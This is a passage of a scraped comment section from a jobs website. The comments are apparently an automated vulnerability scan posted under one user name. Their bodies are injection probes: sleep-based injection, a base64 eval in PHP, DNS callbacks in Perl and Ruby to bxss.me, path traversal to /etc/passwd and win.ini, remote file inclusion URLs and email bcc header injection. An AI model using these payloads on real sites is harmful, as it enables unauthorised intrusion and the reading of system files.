                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e"||sleep(27*1000)*jbiwkz||"</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p></p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>^(#$!@#$)(()))******</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>comments_save</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>'"()</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>comments_save</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e'&&sleep(27*1000)*jsesrc&&'</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>'.gethostbyname(lc('hitsa'.'qahnzkurc911a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(79).chr(107).chr(88).'</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>c:/windows/win.ini</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>".gethostbyname(lc("hitjn"."fzaordgm5d9d4.bxss.me."))."A".chr(67).chr(hex("58")).chr(97).chr(82).chr(120).chr(80)."</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>./e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>HttP://bxss.me/t/xss.html?%00</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>)</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>"+"A".concat(70-3).concat(22*4).concat(122).concat(73).concat(116).concat(65)+(require"socket"
Socket.gethostbyname("hityf"+"ulrtmqxk8208e.bxss.me.")[3].to_s)+"</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>bxss.me/t/xss.html?%00</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>bxss.me</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>!(()&&!|*|*|</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>'+'A'.concat(70-3).concat(22*4).concat(119).concat(88).concat(103).concat(73)+(require'socket'
Socket.gethostbyname('hitth'+'cwoudqcb194bf.bxss.me.')[3].to_s)+'</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e&n963764=v911688</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>../../../../../../../../../../../../../../windows/win.ini</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>${9999733+9999230}</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>Http://bxss.me/t/fit.txt</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>file:///etc/passwd</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p></p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>http://bxss.me/t/fit.txt?.jpg</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>12345'"\'\");|]*{
''💡</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>../e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>/etc/shells</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>response.write(9691116*9799550)</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>v0FmT65O</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>../../../../../../../../../../../../../../etc/passwd</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e
bcc:009247.3287-89424.3287.02cb7.19677.2@bxss.me</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>'+response.write(9691116*9799550)+'</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>to@example.com>
bcc:009247.3287-89428.3287.02cb7.19677.2@bxss.me</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
